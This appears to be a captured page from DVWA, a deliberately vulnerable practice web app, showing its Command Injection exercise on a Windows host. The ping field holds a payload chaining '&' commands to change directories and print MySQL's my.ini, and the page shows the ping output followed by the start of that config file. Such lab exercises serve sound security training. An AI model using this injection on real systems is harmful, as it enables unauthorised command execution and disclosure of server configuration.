 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 1 & cd ../../../.. & cd mysql & type my.ini Submit
Disparando 127.0.0.1 com 32 bytes de dados:
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Resposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
Estat�sticas do Ping para 127.0.0.1:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
Aproximar um n�mero redondo de vezes em milissegundos:
M�nimo = 0ms, M�ximo = 0ms, M�dia = 0ms
# Example MySQL config file for large systems.
#
# This is for a large system with memory = 512M where the system runs mainly
# MySQL.
#
# You can copy this file to
# /etc/my.cnf to set global options,
# mysql-data-dir/my.cnf to set server-specific options (in this
# installation this directory is C:\mysql\data) or
# ~/.my.cnf to set user-specific options.
#
# In this file, you can use all long options that a program supports.
# If you want to know which options a program supports, run the program
# with the "--help" option.
# The following options will be passed to all MySQL clients
[client]
#password = your_password
port = 3306
socket = /tmp/mysql.sock
# Here follows entries for some specific programs
# The MySQL server
[mysqld]
port = 3306
socket = /tmp/mysql.sock
skip-external-locking